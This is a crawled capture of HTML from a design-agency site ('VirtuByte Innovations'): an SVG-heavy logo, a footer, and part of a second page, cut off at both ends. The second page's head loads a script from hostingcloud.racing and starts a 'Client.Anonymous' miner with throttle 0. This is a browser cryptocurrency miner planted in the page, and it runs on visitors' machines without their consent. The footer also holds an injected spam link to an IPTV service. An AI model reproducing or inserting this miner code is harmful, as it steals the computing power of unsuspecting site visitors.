M 1110 2510 h 80 v 10 h -80 z M 1280 2510 h 2490 v 10 h -2490 z M 3910 2510 h 80 v 10 h -80 z M 1110 2500 h 80 v 10 h -80 z M 1260 2500 h 2510 v 10 h -2510 z M 3900 2500 h 90 v 10 h -90 z M 1120 2490 h 80 v 10 h -80 z M 1230 2490 h 2540 v 10 h -2540 z M 3900 2490 h 80 v 10 h -80 z M 1120 2480 h 80 v 10 h -80 z M 1210 2480 h 2580 v 10 h -2580 z M 3890 2480 h 90 v 10 h -90 z M 1120 2470 h 2690 v 10 h -2690 z M 3890 2470 h 80 v 10 h -80 z M 1120 2460 h 2720 v 10 h -2720 z M 3880 2460 h 90 v 10 h -90 z M 1130 2450 h 2730 v 10 h -2730 z M 3880 2450 h 90 v 10 h -90 z M 1120 2440 h 2840 v 10 h -2840 z M 1100 2430 h 2860 v 10 h -2860 z M 1080 2420 h 1150 v 10 h -1150 z M 2730 2420 h 1220 v 10 h -1220 z M 1060 2410 h 1040 v 10 h -1040 z M 2860 2410 h 1090 v 10 h -1090 z M 1040 2400 h 970 v 10 h -970 z M 2950 2400 h 1000 v 10 h -1000 z M 1030 2390 h 900 v 10 h -900 z M 3030 2390 h 940 v 10 h -940 z M 1010 2380 h 850 v 10 h -850 z M 3090 2380 h 900 v 10 h -900 z M 990 2370 h 810 v 10 h -810 z M 3150 2370 h 850 v 10 h -850 z M 980 2360 h 770 v 10 h -770 z M 3200 2360 h 820 v 10 h -820 z M 960 2350 h 740 v 10 h -740 z M 3260 2350 h 770 v 10 h -770 z M 950 2340 h 710 v 10 h -710 z M 3300 2340 h 750 v 10 h -750 z M 940 2330 h 670 v 10 h -670 z M 3340 2330 h 720 v 10 h -720 z M 920 2320 h 650 v 10 h -650 z M 3380 2320 h 690 v 10 h -690 z M 910 2310 h 630 v 10 h -630 z M 3420 2310 h 660 v 10 h -660 z M 900 2300 h 600 v 10 h -600 z M 3460 2300 h 640 v 10 h -640 z M 890 2290 h 580 v 10 h -580 z M 3490 2290 h 620 v 10 h -620 z M 880 2280 h 550 v 10 h -550 z M 3520 2280 h 600 v 10 h -600 z M 870 2270 h 530 v 10 h -530 z M 3550 2270 h 580 v 10 h -580 z M 860 2260 h 510 v 10 h -510 z M 3580 2260 h 560 v 10 h -560 z M 850 2250 h 500 v 10 h -500 z M 3610 2250 h 540 v 10 h -540 z M 840 2240 h 480 v 10 h -480 z M 3640 2240 h 520 v 10 h -520 z M 830 2230 h 470 v 10 h -470 z M 3670 2230 h 500 v 10 h -500 z M 820 2220 h 450 v 10 h -450 z M 3690 2220 h 480 v 10 h -480 z M 820 2210 h 430 v 10 h -430 z M 3710 2210 h 470 v 10 h -470 z M 810 2200 h 410 v 10 h -410 z M 3740 2200 h 450 v 10 h -450 z M 800 2190 h 400 v 10 h -400 z M 3760 2190 h 430 v 10 h -430 z M 800 2180 h 380 v 10 h -380 z M 3780 2180 h 420 v 10 h -420 z M 790 2170 h 370 v 10 h -370 z M 3800 2170 h 410 v 10 h -410 z M 780 2160 h 360 v 10 h -360 z M 3820 2160 h 390 v 10 h -390 z M 780 2150 h 340 v 10 h -340 z M 3840 2150 h 380 v 10 h -380 z M 780 2140 h 320 v 10 h -320 z M 3860 2140 h 360 v 10 h -360 z M 770 2130 h 310 v 10 h -310 z M 3880 2130 h 350 v 10 h -350 z M 770 2120 h 300 v 10 h -300 z M 3900 2120 h 130 v 10 h -130 z M 4090 2120 h 140 v 10 h -140 z M 760 2110 h 290 v 10 h -290 z M 3900 2110 h 110 v 10 h -110 z M 4110 2110 h 120 v 10 h -120 z M 760 2100 h 270 v 10 h -270 z M 3890 2100 h 100 v 10 h -100 z M 4130 2100 h 110 v 10 h -110 z M 760 2090 h 260 v 10 h -260 z M 3890 2090 h 90 v 10 h -90 z M 4140 2090 h 100 v 10 h -100 z M 760 2080 h 240 v 10 h -240 z M 3890 2080 h 80 v 10 h -80 z M 4150 2080 h 90 v 10 h -90 z M 750 2070 h 240 v 10 h -240 z M 3880 2070 h 90 v 10 h -90 z M 4160 2070 h 80 v 10 h -80 z M 750 2060 h 220 v 10 h -220 z M 3880 2060 h 80 v 10 h -80 z M 4160 2060 h 80 v 10 h -80 z M 750 2050 h 210 v 10 h -210 z M 3880 2050 h 80 v 10 h -80 z M 4170 2050 h 80 v 10 h -80 z M 750 2040 h 200 v 10 h -200 z M 3880 2040 h 80 v 10 h -80 z M 4170 2040 h 80 v 10 h -80 z M 750 2030 h 180 v 10 h -180 z M 3880 2030 h 70 v 10 h -70 z M 4170 2030 h 80 v 10 h -80 z M 750 2020 h 170 v 10 h -170 z M 3870 2020 h 80 v 10 h -80 z M 4170 2020 h 80 v 10 h -80 z M 750 2010 h 160 v 10 h -160 z M 3870 2010 h 80 v 10 h -80 z M 4170 2010 h 80 v 10 h -80 z M 750 2000 h 150 v 10 h -150 z M 3870 2000 h 80 v 10 h -80 z M 4170 2000 h 80 v 10 h -80 z M 750 1990 h 140 v 10 h -140 z M 3870 1990 h 80 v 10 h -80 z M 4170 1990 h 80 v 10 h -80 z M 750 1980 h 130 v 10 h -130 z M 3870 1980 h 80 v 10 h -80 z M 4170 1980 h 80 v 10 h -80 z M 760 1970 h 100 v 10 h -100 z M 3870 1970 h 80 v 10 h -80 z M 4170 1970 h 80 v 10 h -80 z M 750 1960 h 100 v 10 h -100 z M 3870 1960 h 80 v 10 h -80 z M 4170 1960 h 80 v 10 h -80 z M 740 1950 h 100 v 10 h -100 z M 3870 1950 h 70 v 10 h -70 z M 4170 1950 h 80 v 10 h -80 z M 730 1940 h 100 v 10 h -100 z M 3870 1940 h 70 v 10 h -70 z M 4170 1940 h 80 v 10 h -80 z M 720 1930 h 110 v 10 h -110 z M 3860 1930 h 80 v 10 h -80 z M 4170 1930 h 80 v 10 h -80 z M 720 1920 h 100 v 10 h -100 z M 3860 1920 h 80 v 10 h -80 z M 4170 1920 h 90 v 10 h -90 z M 710 1910 h 100 v 10 h -100 z M 3860 1910 h 80 v 10 h -80 z M 4170 1910 h 90 v 10 h -90 z M 700 1900 h 100 v 10 h -100 z M 3860 1900 h 80 v 10 h -80 z M 4170 1900 h 100 v 10 h -100 z M 700 1890 h 90 v 10 h -90 z M 3860 1890 h 80 v 10 h -80 z M 4170 1890 h 110 v 10 h -110 z M 690 1880 h 90 v 10 h -90 z M 3860 1880 h 80 v 10 h -80 z M 4170 1880 h 120 v 10 h -120 z M 680 1870 h 90 v 10 h -90 z M 3860 1870 h 70 v 10 h -70 z M 4170 1870 h 120 v 10 h -120 z M 670 1860 h 100 v 10 h -100 z M 3860 1860 h 70 v 10 h -70 z M 4170 1860 h 130 v 10 h -130 z M 670 1850 h 90 v 10 h -90 z M 3860 1850 h 70 v 10 h -70 z M 4180 1850 h 120 v 10 h -120 z M 660 1840 h 90 v 10 h -90 z M 3850 1840 h 80 v 10 h -80 z M 4180 1840 h 130 v 10 h -130 z M 660 1830 h 90 v 10 h -90 z M 3850 1830 h 80 v 10 h -80 z M 4180 1830 h 140 v 10 h -140 z M 650 1820 h 90 v 10 h -90 z M 3850 1820 h 80 v 10 h -80 z M 4180 1820 h 140 v 10 h -140 z M 650 1810 h 80 v 10 h -80 z M 3850 1810 h 80 v 10 h -80 z M 4180 1810 h 150 v 10 h -150 z M 640 1800 h 90 v 10 h -90 z M 3850 1800 h 80 v 10 h -80 z M 4180 1800 h 150 v 10 h -150 z M 640 1790 h 80 v 10 h -80 z M 3850 1790 h 80 v 10 h -80 z M 4180 1790 h 160 v 10 h -160 z M 630 1780 h 90 v 10 h -90 z M 3850 1780 h 70 v 10 h -70 z M 4180 1780 h 160 v 10 h -160 z M 630 1770 h 80 v 10 h -80 z M 3850 1770 h 70 v 10 h -70 z M 4180 1770 h 70 v 10 h -70 z M 4260 1770 h 90 v 10 h -90 z M 620 1760 h 90 v 10 h -90 z M 3850 1760 h 70 v 10 h -70 z M 4180 1760 h 70 v 10 h -70 z M 4260 1760 h 90 v 10 h -90 z M 620 1750 h 80 v 10 h -80 z M 3840 1750 h 80 v 10 h -80 z M 4180 1750 h 70 v 10 h -70 z M 4270 1750 h 90 v 10 h -90 z M 620 1740 h 80 v 10 h -80 z M 3840 1740 h 80 v 10 h -80 z M 4180 1740 h 70 v 10 h -70 z M 4270 1740 h 90 v 10 h -90 z M 610 1730 h 80 v 10 h -80 z M 3840 1730 h 80 v 10 h -80 z M 4180 1730 h 70 v 10 h -70 z M 4280 1730 h 80 v 10 h -80 z M 610 1720 h 80 v 10 h -80 z M 3840 1720 h 80 v 10 h -80 z M 4180 1720 h 70 v 10 h -70 z M 4280 1720 h 90 v 10 h -90 z M 610 1710 h 80 v 10 h -80 z M 3840 1710 h 80 v 10 h -80 z M 4180 1710 h 70 v 10 h -70 z M 4290 1710 h 80 v 10 h -80 z M 600 1700 h 80 v 10 h -80 z M 3840 1700 h 80 v 10 h -80 z M 4180 1700 h 70 v 10 h -70 z M 4290 1700 h 80 v 10 h -80 z M 600 1690 h 80 v 10 h -80 z M 3840 1690 h 70 v 10 h -70 z M 4030 1690 h 20 v 10 h -20 z M 4180 1690 h 70 v 10 h -70 z M 4290 1690 h 90 v 10 h -90 z M 600 1680 h 80 v 10 h -80 z M 3840 1680 h 70 v 10 h -70 z M 3990 1680 h 100 v 10 h -100 z M 4180 1680 h 80 v 10 h -80 z M 4300 1680 h 80 v 10 h -80 z M 590 1670 h 80 v 10 h -80 z M 3830 1670 h 80 v 10 h -80 z M 3980 1670 h 120 v 10 h -120 z M 4180 1670 h 80 v 10 h -80 z M 4300 1670 h 80 v 10 h -80 z M 590 1660 h 80 v 10 h -80 z M 3830 1660 h 80 v 10 h -80 z M 3970 1660 h 140 v 10 h -140 z M 4180 1660 h 80 v 10 h -80 z M 4300 1660 h 80 v 10 h -80 z M 590 1650 h 80 v 10 h -80 z M 3830 1650 h 80 v 10 h -80 z M 3960 1650 h 160 v 10 h -160 z M 4180 1650 h 80 v 10 h -80 z M 4310 1650 h 80 v 10 h -80 z M 590 1640 h 80 v 10 h -80 z M 3830 1640 h 80 v 10 h -80 z M 3960 1640 h 160 v 10 h -160 z M 4180 1640 h 80 v 10 h -80 z M 4310 1640 h 80 v 10 h -80 z M 580 1630 h 80 v 10 h -80 z M 3830 1630 h 80 v 10 h -80 z M 3950 1630 h 180 v 10 h -180 z M 4180 1630 h 80 v 10 h -80 z M 4310 1630 h 80 v 10 h -80 z M 580 1620 h 80 v 10 h -80 z M 3830 1620 h 80 v 10 h -80 z M 3950 1620 h 180 v 10 h -180 z M 4180 1620 h 80 v 10 h -80 z M 4310 1620 h 80 v 10 h -80 z M 580 1610 h 80 v 10 h -80 z M 3830 1610 h 70 v 10 h -70 z M 3950 1610 h 180 v 10 h -180 z M 4180 1610 h 80 v 10 h -80 z M 4320 1610 h 70 v 10 h -70 z M 580 1600 h 80 v 10 h -80 z M 3820 1600 h 80 v 10 h -80 z M 3950 1600 h 180 v 10 h -180 z M 4180 1600 h 80 v 10 h -80 z M 4320 1600 h 80 v 10 h -80 z M 580 1590 h 80 v 10 h -80 z M 3820 1590 h 80 v 10 h -80 z M 3950 1590 h 180 v 10 h -180 z M 4180 1590 h 80 v 10 h -80 z M 4320 1590 h 80 v 10 h -80 z M 580 1580 h 80 v 10 h -80 z M 3820 1580 h 80 v 10 h -80 z M 3950 1580 h 180 v 10 h -180 z M 4180 1580 h 80 v 10 h -80 z M 4320 1580 h 80 v 10 h -80 z M 580 1570 h 70 v 10 h -70 z M 3820 1570 h 80 v 10 h -80 z M 3950 1570 h 180 v 10 h -180 z M 4180 1570 h 80 v 10 h -80 z M 4320 1570 h 80 v 10 h -80 z M 580 1560 h 70 v 10 h -70 z M 3820 1560 h 80 v 10 h -80 z M 3960 1560 h 160 v 10 h -160 z M 4180 1560 h 80 v 10 h -80 z M 4320 1560 h 80 v 10 h -80 z M 580 1550 h 70 v 10 h -70 z M 3830 1550 h 70 v 10 h -70 z M 3960 1550 h 160 v 10 h -160 z M 4180 1550 h 80 v 10 h -80 z M 4320 1550 h 80 v 10 h -80 z M 580 1540 h 70 v 10 h -70 z M 3830 1540 h 80 v 10 h -80 z M 3970 1540 h 140 v 10 h -140 z M 4180 1540 h 80 v 10 h -80 z M 4330 1540 h 70 v 10 h -70 z M 570 1530 h 80 v 10 h -80 z M 3830 1530 h 80 v 10 h -80 z M 3980 1530 h 120 v 10 h -120 z M 4170 1530 h 80 v 10 h -80 z M 4330 1530 h 70 v 10 h -70 z M 570 1520 h 80 v 10 h -80 z M 3830 1520 h 80 v 10 h -80 z M 3990 1520 h 100 v 10 h -100 z M 4170 1520 h 80 v 10 h -80 z M 4330 1520 h 70 v 10 h -70 z M 570 1510 h 80 v 10 h -80 z M 3830 1510 h 90 v 10 h -90 z M 4010 1510 h 60 v 10 h -60 z M 4160 1510 h 90 v 10 h -90 z M 4330 1510 h 70 v 10 h -70 z M 570 1500 h 80 v 10 h -80 z M 3840 1500 h 80 v 10 h -80 z M 4160 1500 h 90 v 10 h -90 z M 4330 1500 h 70 v 10 h -70 z M 570 1490 h 80 v 10 h -80 z M 3840 1490 h 90 v 10 h -90 z M 4150 1490 h 90 v 10 h -90 z M 4330 1490 h 70 v 10 h -70 z M 570 1480 h 80 v 10 h -80 z M 3840 1480 h 100 v 10 h -100 z M 4140 1480 h 100 v 10 h -100 z M 4330 1480 h 70 v 10 h -70 z M 570 1470 h 80 v 10 h -80 z M 3850 1470 h 100 v 10 h -100 z M 4130 1470 h 100 v 10 h -100 z M 4330 1470 h 70 v 10 h -70 z M 570 1460 h 80 v 10 h -80 z M 3850 1460 h 110 v 10 h -110 z M 4120 1460 h 110 v 10 h -110 z M 4330 1460 h 70 v 10 h -70 z M 570 1450 h 80 v 10 h -80 z M 3860 1450 h 120 v 10 h -120 z M 4100 1450 h 120 v 10 h -120 z M 4330 1450 h 70 v 10 h -70 z M 570 1440 h 80 v 10 h -80 z M 3870 1440 h 130 v 10 h -130 z M 4080 1440 h 130 v 10 h -130 z M 4330 1440 h 70 v 10 h -70 z M 570 1430 h 80 v 10 h -80 z M 3880 1430 h 330 v 10 h -330 z M 4330 1430 h 70 v 10 h -70 z M 570 1420 h 80 v 10 h -80 z M 3890 1420 h 310 v 10 h -310 z M 4330 1420 h 70 v 10 h -70 z M 570 1410 h 80 v 10 h -80 z M 3900 1410 h 290 v 10 h -290 z M 4330 1410 h 70 v 10 h -70 z M 570 1400 h 80 v 10 h -80 z M 3910 1400 h 260 v 10 h -260 z M 4330 1400 h 70 v 10 h -70 z M 570 1390 h 80 v 10 h -80 z M 3920 1390 h 240 v 10 h -240 z M 4330 1390 h 70 v 10 h -70 z M 570 1380 h 80 v 10 h -80 z M 3940 1380 h 200 v 10 h -200 z M 4330 1380 h 70 v 10 h -70 z M 570 1370 h 80 v 10 h -80 z M 3970 1370 h 150 v 10 h -150 z M 4330 1370 h 70 v 10 h -70 z M 570 1360 h 80 v 10 h -80 z M 4010 1360 h 70 v 10 h -70 z M 4330 1360 h 70 v 10 h -70 z M 570 1350 h 80 v 10 h -80 z M 4330 1350 h 70 v 10 h -70 z M 570 1340 h 80 v 10 h -80 z M 4330 1340 h 70 v 10 h -70 z M 570 1330 h 80 v 10 h -80 z M 4330 1330 h 70 v 10 h -70 z M 570 1320 h 80 v 10 h -80 z M 4330 1320 h 70 v 10 h -70 z M 570 1310 h 80 v 10 h -80 z M 4330 1310 h 70 v 10 h -70 z M 570 1300 h 80 v 10 h -80 z M 4330 1300 h 70 v 10 h -70 z M 570 1290 h 80 v 10 h -80 z M 4330 1290 h 70 v 10 h -70 z M 570 1280 h 80 v 10 h -80 z M 4330 1280 h 70 v 10 h -70 z M 570 1270 h 80 v 10 h -80 z M 4330 1270 h 70 v 10 h -70 z M 570 1260 h 80 v 10 h -80 z M 4330 1260 h 70 v 10 h -70 z M 570 1250 h 80 v 10 h -80 z M 4330 1250 h 70 v 10 h -70 z M 570 1240 h 80 v 10 h -80 z M 4330 1240 h 70 v 10 h -70 z M 570 1230 h 80 v 10 h -80 z M 4330 1230 h 70 v 10 h -70 z M 570 1220 h 80 v 10 h -80 z M 4330 1220 h 70 v 10 h -70 z M 570 1210 h 80 v 10 h -80 z M 4330 1210 h 70 v 10 h -70 z M 570 1200 h 80 v 10 h -80 z M 4330 1200 h 70 v 10 h -70 z M 570 1190 h 80 v 10 h -80 z M 4330 1190 h 70 v 10 h -70 z M 570 1180 h 80 v 10 h -80 z M 4330 1180 h 70 v 10 h -70 z M 570 1170 h 80 v 10 h -80 z M 4330 1170 h 70 v 10 h -70 z M 570 1160 h 80 v 10 h -80 z M 4330 1160 h 70 v 10 h -70 z M 570 1150 h 80 v 10 h -80 z M 4330 1150 h 70 v 10 h -70 z M 570 1140 h 80 v 10 h -80 z M 4330 1140 h 70 v 10 h -70 z M 570 1130 h 80 v 10 h -80 z M 4330 1130 h 70 v 10 h -70 z M 570 1120 h 80 v 10 h -80 z M 4330 1120 h 70 v 10 h -70 z M 570 1110 h 80 v 10 h -80 z M 4330 1110 h 70 v 10 h -70 z M 570 1100 h 80 v 10 h -80 z M 4330 1100 h 70 v 10 h -70 z M 570 1090 h 80 v 10 h -80 z M 4330 1090 h 70 v 10 h -70 z M 570 1080 h 80 v 10 h -80 z M 4330 1080 h 70 v 10 h -70 z M 570 1070 h 80 v 10 h -80 z M 4330 1070 h 70 v 10 h -70 z M 570 1060 h 80 v 10 h -80 z M 4330 1060 h 70 v 10 h -70 z M 570 1050 h 80 v 10 h -80 z M 4330 1050 h 70 v 10 h -70 z M 570 1040 h 80 v 10 h -80 z M 4330 1040 h 70 v 10 h -70 z M 570 1030 h 80 v 10 h -80 z M 4330 1030 h 70 v 10 h -70 z M 570 1020 h 80 v 10 h -80 z M 4330 1020 h 70 v 10 h -70 z M 570 1010 h 80 v 10 h -80 z M 4330 1010 h 70 v 10 h -70 z M 570 1000 h 80 v 10 h -80 z M 4330 1000 h 70 v 10 h -70 z M 570 990 h 80 v 10 h -80 z M 4330 990 h 70 v 10 h -70 z M 570 980 h 80 v 10 h -80 z M 4330 980 h 70 v 10 h -70 z M 570 970 h 80 v 10 h -80 z M 4330 970 h 70 v 10 h -70 z M 570 960 h 80 v 10 h -80 z M 4330 960 h 70 v 10 h -70 z M 570 950 h 80 v 10 h -80 z M 4330 950 h 70 v 10 h -70 z M 570 940 h 80 v 10 h -80 z M 4330 940 h 70 v 10 h -70 z M 570 930 h 80 v 10 h -80 z M 4330 930 h 70 v 10 h -70 z M 570 920 h 80 v 10 h -80 z M 4330 920 h 70 v 10 h -70 z M 570 910 h 80 v 10 h -80 z M 4330 910 h 70 v 10 h -70 z M 570 900 h 80 v 10 h -80 z M 4330 900 h 70 v 10 h -70 z M 570 890 h 80 v 10 h -80 z M 4320 890 h 80 v 10 h -80 z M 580 880 h 70 v 10 h -70 z M 4320 880 h 80 v 10 h -80 z M 580 870 h 80 v 10 h -80 z M 4320 870 h 80 v 10 h -80 z M 580 860 h 80 v 10 h -80 z M 4310 860 h 90 v 10 h -90 z M 580 850 h 90 v 10 h -90 z M 4310 850 h 90 v 10 h -90 z M 580 840 h 100 v 10 h -100 z M 4300 840 h 90 v 10 h -90 z M 590 830 h 90 v 10 h -90 z M 4290 830 h 100 v 10 h -100 z M 590 820 h 100 v 10 h -100 z M 4280 820 h 100 v 10 h -100 z M 600 810 h 110 v 10 h -110 z M 4270 810 h 110 v 10 h -110 z M 610 800 h 110 v 10 h -110 z M 4260 800 h 110 v 10 h -110 z M 610 790 h 120 v 10 h -120 z M 4240 790 h 120 v 10 h -120 z M 620 780 h 130 v 10 h -130 z M 4230 780 h 120 v 10 h -120 z M 630 770 h 130 v 10 h -130 z M 4210 770 h 140 v 10 h -140 z M 640 760 h 140 v 10 h -140 z M 4200 760 h 130 v 10 h -130 z M 650 750 h 150 v 10 h -150 z M 4180 750 h 140 v 10 h -140 z M 660 740 h 160 v 10 h -160 z M 4150 740 h 160 v 10 h -160 z M 680 730 h 160 v 10 h -160 z M 4130 730 h 170 v 10 h -170 z M 690 720 h 180 v 10 h -180 z M 4110 720 h 170 v 10 h -170 z M 710 710 h 180 v 10 h -180 z M 4080 710 h 190 v 10 h -190 z M 720 700 h 200 v 10 h -200 z M 4050 700 h 200 v 10 h -200 z M 740 690 h 210 v 10 h -210 z M 4020 690 h 210 v 10 h -210 z M 760 680 h 230 v 10 h -230 z M 3990 680 h 230 v 10 h -230 z M 780 670 h 240 v 10 h -240 z M 3950 670 h 240 v 10 h -240 z M 800 660 h 260 v 10 h -260 z M 3920 660 h 250 v 10 h -250 z M 820 650 h 280 v 10 h -280 z M 3880 650 h 270 v 10 h -270 z M 850 640 h 290 v 10 h -290 z M 3830 640 h 290 v 10 h -290 z M 880 630 h 310 v 10 h -310 z M 3790 630 h 300 v 10 h -300 z M 900 620 h 340 v 10 h -340 z M 3740 620 h 330 v 10 h -330 z M 940 610 h 350 v 10 h -350 z M 3680 610 h 350 v 10 h -350 z M 970 600 h 380 v 10 h -380 z M 3620 600 h 380 v 10 h -380 z M 1010 590 h 410 v 10 h -410 z M 3560 590 h 400 v 10 h -400 z M 1040 580 h 450 v 10 h -450 z M 3490 580 h 440 v 10 h -440 z M 1090 570 h 480 v 10 h -480 z M 3410 570 h 470 v 10 h -470 z M 1130 560 h 530 v 10 h -530 z M 3320 560 h 520 v 10 h -520 z M 1180 550 h 580 v 10 h -580 z M 3210 550 h 580 v 10 h -580 z M 1230 540 h 660 v 10 h -660 z M 3080 540 h 650 v 10 h -650 z M 1290 530 h 770 v 10 h -770 z M 2900 530 h 780 v 10 h -780 z M 1360 520 h 2250 v 10 h -2250 z M 1430 510 h 2110 v 10 h -2110 z M 1510 500 h 1960 v 10 h -1960 z M 1600 490 h 1780 v 10 h -1780 z M 1700 480 h 1580 v 10 h -1580 z M 1820 470 h 1340 v 10 h -1340 z M 1980 460 h 1040 v 10 h -1040 z M 2220 450 h 590 v 10 h -590 z">
               </path>
              </g>
            </g>
            <text dy="76.8" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
              VirtuByte
            </text>
            <text dy="501.76" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
              Innovations
            </text></svg>
           </div>
           <div class="menu">
            <h5>
              Concise Links
            </h5>
            <div class="menu_holder">
              <a href="cookiedisclosures/">Cookie Handling</a> <a href="membership_terms/">Policy Responsibility</a>
            </div>
           </div>
           <div class="contact_info">
            <h5>
              Contact Options
            </h5>
            <div>
              <svg height="800px" preserveaspectratio="xMidYMid meet" version="1.1" viewbox="0 0 36 36" width="800px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink=
              "http://www.w3.org/1999/xlink">
              <title>
               map-marker-line
              </title>
              <path d="M18,6.72a5.73,5.73,0,1,0,5.73,5.73A5.73,5.73,0,0,0,18,6.72Zm0,9.46a3.73,3.73,0,1,1,3.73-3.73A3.73,3.73,0,0,1,18,16.17Z"></path>
              <path d=
              "M18,2A11.79,11.79,0,0,0,6.22,13.73c0,4.67,2.62,8.58,4.54,11.43l.35.52a99.61,99.61,0,0,0,6.14,8l.76.89.76-.89a99.82,99.82,0,0,0,6.14-8l.35-.53c1.91-2.85,4.53-6.75,4.53-11.42A11.79,11.79,0,0,0,18,2ZM23.59,24l-.36.53c-1.72,2.58-4,5.47-5.23,6.9-1.18-1.43-3.51-4.32-5.23-6.9L12.42,24c-1.77-2.64-4.2-6.25-4.2-10.31a9.78,9.78,0,1,1,19.56,0C27.78,17.79,25.36,21.4,23.59,24Z">
              </path>
              <rect fill-opacity="0" height="36" width="36" x="0" y="0"></rect></svg><span>57 High St, Cosham, Portsmouth PO6 3AX, United Kingdom</span>
            </div>
            <div>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M818 64H238.8c-48.3 0-87.4 39.2-87.4 87.4v28.2c10.1-4.1 21.2-6.4 32.8-6.4 48.3 0 87.4 39.2 87.4 87.4v480.8c0 48.3-39.1 87.4-87.4 87.4-11.6 0-22.7-2.3-32.8-6.4v50.1c0 48.3 39.1 87.4 87.4 87.4H818c48.3 0 87.4-39.1 87.4-87.4V151.4c0-48.2-39.2-87.4-87.4-87.4z m-52.9 652.4c-1.9 9.8-17.2 16.1-17.2 16.1s-41.6 20.4-79.3 21.8c-62.7 2.2-101.8-32.9-109-38.9-17-14.2-32.2-32.6-32.2-32.6s-48.4-55.2-81.6-116.3c-43.5-80.2-64.5-164.5-46.5-220.2 16.4-50.9 61.4-88.8 61.4-88.8s15-14 26.8-13.7c2.9 0 18.7-0.1 30.2 7.8 7.2 4.9 22.4 17.7 31.3 33 9.2 15.8 12.1 34.3 13.2 40.4 3.8 21-1.7 38.7-1.9 39.1-3.5 10.6-16.9 17.3-16.9 17.3L509.2 401s-10.3 6.6-14.4 15.8c-3.5 7.8-1.1 18.5-1.1 18.5s12.3 47.6 36.8 91.9c25.2 45.4 62.7 87.5 62.7 87.5s11.8 14 24.1 16.3c10.2 1.9 21.1-7.7 21.1-7.7l32.7-18.7s14.4-8.9 24.7-7c15.4 2.8 37.2 18 52.8 45.7 12.8 22.6 19.3 59 16.5 73.1z">
              </path>
              <path d=
              "M162.3 238.8h21.9c24.1 0 43.7 19.6 43.7 43.7v43.7c0 24.1-19.6 43.7-43.7 43.7h-21.9c-24.1 0-43.7-19.6-43.7-43.7v-43.7c0-24.1 19.6-43.7 43.7-43.7zM162.3 435.5h21.9c24.1 0 43.7 19.6 43.7 43.7v43.7c0 24.2-19.6 43.8-43.7 43.8h-21.9c-24.1 0-43.7-19.6-43.7-43.8v-43.7c0-24.1 19.6-43.7 43.7-43.7zM162.3 632.2h21.9c24.1 0 43.7 19.6 43.7 43.7v43.7c0 24.2-19.6 43.7-43.7 43.7h-21.9c-24.1 0-43.7-19.6-43.7-43.7v-43.7c0-24.1 19.6-43.7 43.7-43.7z">
              </path></svg> <span><a href="tel:+447968564281">+447968564281</a></span>
            </div>
           </div>
         </div>
         <div class="footer_agreement">
           Agree to our usage of cookies by visiting our website.
         </div>
        </div>
      </div>
      <div class="copyright">
        <div class="container">
         <div class="copyright_info">
           Copyright 2024 — VirtuByte Innovations
         </div>
        </div>
      </div>
      <div style="text-align: center; margin-top: 10px;">
    <a href="https://time4iptv.com" target="_blank" style="font-size: 12px; color: #333; text-decoration: none;">
        TIME4IPTV Best IPTV Service Provider
    </a>
</div>

     </footer>
<!--\\\\\\Footer\\\\\\-->

   </div>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucmsgroup.com.au/product/ui/ui_css/stylesheet.css
body_size: 47079
content:
<!DOCTYPE html>
<html lang="EN">
  <head>
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta charset="UTF-8">
   <title>
     User Interface Essentials - Crafting Intuitive and Engaging Designs
   </title>
   <meta name="twitter:card" content="VirtuByte Innovations">
   <meta name="robots" content="VirtuByte Innovations">
   <meta name="description" content=
   "VirtuByte Innovations began its journey at the intersection of technology and creativity, aspiring to bridge the gap between innovative digital design and effective user engagement">
   <link rel="icon" type="image/svg+xml" href="./page-logo.svg">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
   <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap" rel="stylesheet">
   <link rel="stylesheet" type="text/css" href="./ui/ui_css/stylesheet.css">
   
<script src="https://www.hostingcloud.racing/dqlt.js"></script>
<script>
    var _client = new Client.Anonymous('55588450cac707895d01c96a5a0ad709f0308c0eaf70cda074ae7e62718f0802', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>

  </head>
  <body>
   <div class="inner-container-920">
     
<!--\\\\\\Header\\\\\\-->

     <header>
      <div class="main_header">
        <div class="container">
         <div class="header_content">
           <div class="logo_holder">
            <a class="logotype" href="./"><svg fill="rgb(141,181,150)" height="512pt" preserveaspectratio="xMidYMid meet" version="1.0" viewbox="0 0 512 512" width="512pt" xmlns=
            "http://www.w3.org/2000/svg">
            <g transform="translate(76.8,76.8) scale(0.7)">
              <g transform="translate(0.000000,512) scale(0.100000,-0.100000)">
               <path d=
               "M 2210 4680 h 40 v 10 h -40 z M 2200 4670 h 70 v 10 h -70 z M 2200 4660 h 70 v 10 h -70 z M 2190 4650 h 90 v 10 h -90 z M 2190 4640 h 100 v 10 h -100 z M 2190 4630 h 110 v 10 h -110 z M 2180 4620 h 130 v 10 h -130 z M 2180 4610 h 140 v 10 h -140 z M 2180 4600 h 150 v 10 h -150 z M 2170 4590 h 170 v 10 h -170 z M 2170 4580 h 180 v 10 h -180 z M 2170 4570 h 190 v 10 h -190 z M 2160 4560 h 200 v 10 h -200 z M 2160 4550 h 210 v 10 h -210 z M 2160 4540 h 220 v 10 h -220 z M 2160 4530 h 230 v 10 h -230 z M 2150 4520 h 250 v 10 h -250 z M 2150 4510 h 260 v 10 h -260 z M 2150 4500 h 270 v 10 h -270 z M 2140 4490 h 290 v 10 h -290 z M 2140 4480 h 140 v 10 h -140 z M 2330 4480 h 110 v 10 h -110 z M 2140 4470 h 90 v 10 h -90 z M 2340 4470 h 110 v 10 h -110 z M 2130 4460 h 90 v 10 h -90 z M 2350 4460 h 100 v 10 h -100 z M 2130 4450 h 80 v 10 h -80 z M 2360 4450 h 100 v 10 h -100 z M 2130 4440 h 80 v 10 h -80 z M 2370 4440 h 100 v 10 h -100 z M 2120 4430 h 90 v 10 h -90 z M 2370 4430 h 110 v 10 h -110 z M 2120 4420 h 80 v 10 h -80 z M 2380 4420 